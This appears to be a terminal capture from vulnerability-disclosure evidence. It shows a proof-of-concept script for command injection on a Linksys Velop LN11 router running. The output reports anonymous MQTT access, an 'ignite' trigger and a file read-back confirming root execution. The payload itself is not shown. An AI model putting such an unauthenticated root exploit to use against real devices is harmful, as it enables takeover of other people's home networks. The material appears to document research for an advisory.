 PS C:\Users\user\Desktop\deva\evidence\ln11-public-advisories\Linksys\Velop_LN11_1.0.9.216616> py -3 1_configme_injectio
n\poc.py
[1] anonymous MQTT -> CONNACK rc=0  PUBACK=True
[2] ignite: {
"result": "OK"
}
[3] readback /tmp/pwned_LN11:
uid=0(root) gid=0(root)
 08:46:09 up 27 days,  3:23,  0 users,  load average: 0.08, 0.06, 0.08
[+] ROOT EXECUTION CONFIRMED